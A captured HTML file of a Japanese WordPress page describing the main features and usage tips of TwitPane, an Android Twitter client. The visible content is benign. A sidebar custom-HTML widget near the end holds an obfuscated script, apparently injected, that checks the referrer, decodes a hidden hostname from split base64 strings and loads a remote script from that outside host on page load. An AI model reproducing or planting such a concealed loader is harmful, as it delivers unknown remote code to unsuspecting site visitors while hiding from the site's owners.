

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twitpane.com/functions/
body_size: 7791
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ja">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ja">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://twitpane.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://twitpane.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<title>主な機能とヒント &#8211; TwitPane</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TwitPane &raquo; フィード" href="https://twitpane.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TwitPane &raquo; コメントフィード" href="https://twitpane.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TwitPane &raquo; 主な機能とヒント のコメントのフィード" href="https://twitpane.com/functions/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twitpane.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://twitpane.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://twitpane.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://twitpane.com/wp-content/themes/iconic-one/custom.css?ver=6.6' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='themonic-ie-css' href='https://twitpane.com/wp-content/themes/iconic-one/css/ie.css?ver=20130305' type='text/css' media='all' />
<![endif]-->
<link rel="https://api.w.org/" href="https://twitpane.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twitpane.com/wp-json/wp/v2/pages/38" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twitpane.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel="canonical" href="https://twitpane.com/functions/" />
<link rel='shortlink' href='https://twitpane.com/?p=38' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://twitpane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwitpane.com%2Ffunctions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://twitpane.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftwitpane.com%2Ffunctions%2F&#038;format=xml" />
<link rel="icon" href="https://twitpane.com/wp-content/uploads/2022/09/144.png" sizes="32x32" />
<link rel="icon" href="https://twitpane.com/wp-content/uploads/2022/09/144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twitpane.com/wp-content/uploads/2022/09/144.png" />
<meta name="msapplication-TileImage" content="https://twitpane.com/wp-content/uploads/2022/09/144.png" />
</head>
<body class="page-template-default page page-id-38 custom-font-enabled single-author">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="コンテンツへスキップ">コンテンツへスキップ</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://twitpane.com/" title="TwitPane" rel="home">TwitPane</a>
				<br .../> 
								 <a class="site-description">Twitter with Panes</a>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li ><a href="https://twitpane.com/">ホーム</a></li><li class="page_item page-item-122"><a href="https://twitpane.com/faq/">よくある質問と回答</a></li>
<li class="page_item page-item-38 current_page_item"><a href="https://twitpane.com/functions/" aria-current="page">主な機能とヒント</a></li>
</ul>
		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">
	<div id="primary" class="site-content">
		<div id="content" role="main">

							
	<article id="post-38" class="post-38 page type-page status-publish hentry">
		<header class="entry-header">
			<h1 class="entry-title">主な機能とヒント</h1>
		</header>

		<div class="entry-content">
			<p>TwitPaneには様々な機能があります。</p>
<h2>主な機能</h2>
<ul>
<li>タブ表示機能</li>
<li>タブのカスタマイズ機能</li>
<li>マルチアカウント対応(無料版:3アカウント、広告解除:5アカウントまで)</li>
<li>オートページング機能</li>
<li>検索＆トレンド(話題のトピック)</li>
<li>写真付きの投稿</li>
<li>動画投稿(ツイートとメッセージに添付できます)</li>
<li>保存された検索の呼び出し、保存、解除</li>
<li>会話表示</li>
<li>リストの表示(タブに常時表示可能)</li>
<li>リストの編集(作成、編集、メンバー追加、確認、削除など)</li>
<li>プロフィール表示(背景画像バナー表示にも対応！)</li>
<li>プロフィール編集</li>
<li>リツイート機能</li>
<li>フォロー＆フォロー解除</li>
<li>フィルタリング機能(ユーザー単位でのミュート機能)</li>
<li>画像サムネイル表示＆高速画像ビューア
<ul>
<li>対応画像サイト：twitter公式, twipple, twitpic, instagram, フォト蔵(photozou), gyazo, dropbox、yfrog など</li>
</ul>
</li>
<li>twiccaプラグイン対応
<ul>
<li>ツイート編集プラグイン⇒投稿画面のマッシュルームボタン長押し</li>
<li>キーワードアクションプラグイン⇒検索ボタン長押し</li>
<li>ツイート表示プラグイン⇒ツイートのメニュー</li>
<li>メディアアップロードプラグイン⇒投稿画面の画像選択・撮影後のメニュー</li>
<li>ユーザーアクションプラグイン⇒メニュー、その他</li>
</ul>
</li>
<li>デザインのカスタマイズ(文字色、背景色)</li>
<li>カラーラベル対応(twicca風)</li>
<li>デザイン設定のツイート(キャプチャ付き)＆インポート</li>
<li>設定のエクスポート＆インポート対応</li>
</ul>
<h2>使い方のヒント</h2>
<ul>
<li>左右のフリックでタブを切り替えられます</li>
<li>よく見るユーザーやリストをタブに表示できます。ユーザーやリストを開いて、メニューの「トップに追加する」から追加できます。</li>
</ul>
<h2>その他</h2>
<ul>
<li>
<p>一部のtwiccaプラグインは利用できない場合があります(プラグイン側でtwicca以外からの呼び出しを拒否している場合は利用できません)</p>
</li>
<li>
<p>「リツイートした人」のような「ツイートをお気に入りした人の一覧」はTwitterの制約により表示できません。ご了承ください。</p>
</li>
<li>
<p>端末の不具合により、まれに(本アプリの)アップデート後に起動しなくなる場合があります。一度アンインストール後に再度インストールしたり、端末を再起動すると復活する場合があるようです。</p>
</li>
</ul>
<p>詳細は <a href="http://twitpane.com/faq/">よくある質問と回答</a> をご覧ください。</p>
					</div><!-- .entry-content -->
		<footer class="entry-meta">
					</footer><!-- .entry-meta -->
	</article><!-- #post -->
				
<div id="comments" class="comments-area">

	
			<h2 class="comments-title">
			「<span>主な機能とヒント</span>」への1件のフィードバック		</h2>

		<ol class="commentlist">
				<li class="pingback even thread-even depth-1" id="comment-7">
		<p>ピンバック: <a href="https://www.tecdud.com/twicca-%e3%83%97%e3%83%a9%e3%82%b0%e3%82%a4%e3%83%b3/" class="url" rel="ugc external nofollow">twicca プラグイン</a> </p>
	</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
				<p class="nocomments">コメントは停止中です。</p>
		
	
	
</div><!-- #comments .comments-area -->			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://twitpane.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<p class="widget-title">最近の投稿</p>
		<ul>
											<li>
					<a href="https://twitpane.com/tkmv_privacy_policy/">TkMixiViewer のプライバシーポリシー</a>
									</li>
											<li>
					<a href="https://twitpane.com/account_deletion/">アカウントデータの削除について</a>
									</li>
											<li>
					<a href="https://twitpane.com/app_suspended_and_twitpane_limited_for_kindlefire/">TwitPaneの規制状況と TwitPane Limited について</a>
									</li>
											<li>
					<a href="https://twitpane.com/terms_of_use_en/">Terms of Use</a>
									</li>
											<li>
					<a href="https://twitpane.com/terms_of_use/">利用規約</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><p class="widget-title">アーカイブ</p>
			<ul>
					<li><a href='https://twitpane.com/2024/07/'>2024年7月</a></li>
	<li><a href='https://twitpane.com/2024/02/'>2024年2月</a></li>
	<li><a href='https://twitpane.com/2023/01/'>2023年1月</a></li>
	<li><a href='https://twitpane.com/2021/10/'>2021年10月</a></li>
	<li><a href='https://twitpane.com/2020/08/'>2020年8月</a></li>
	<li><a href='https://twitpane.com/2018/05/'>2018年5月</a></li>
	<li><a href='https://twitpane.com/2017/02/'>2017年2月</a></li>
	<li><a href='https://twitpane.com/2015/08/'>2015年8月</a></li>
	<li><a href='https://twitpane.com/2015/04/'>2015年4月</a></li>
	<li><a href='https://twitpane.com/2015/01/'>2015年1月</a></li>
	<li><a href='https://twitpane.com/2014/08/'>2014年8月</a></li>
	<li><a href='https://twitpane.com/2014/01/'>2014年1月</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><p class="widget-title">カテゴリー</p>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://twitpane.com/category/twitpane/">TwitPane</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://twitpane.com/category/zonepane/">ZonePane</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://twitpane.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e/">未分類</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://twitpane.com/category/%e7%b5%b5%e6%96%87%e5%ad%97-for-twitter/">絵文字 for Twitter</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://twitpane.com/category/%e9%96%8b%e7%99%ba%e8%80%85%e5%90%91%e3%81%91/">開発者向け</a>
</li>
			</ul>

			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
		<div class="footercopy">Copyright 2014-2024 Panecraft, Inc.</div>
		<div class="footercredit"></div>
		<div class="clear"></div>
		</div><!-- .site-info -->
		</footer><!-- #colophon -->
		<div class="site-wordpress">
				<a href="https://themonic.com/iconic-one/">Iconic One</a> Theme | Powered by <a href="https://wordpress.org">Wordpress</a>
				</div><!-- .site-info -->
				<div class="clear"></div>
</div><!-- #page -->

<script type="text/javascript" src="https://twitpane.com/wp-content/themes/iconic-one/js/selectnav.js?ver=1.0" id="themonic-mobile-navigation-js"></script>
</body>
</html>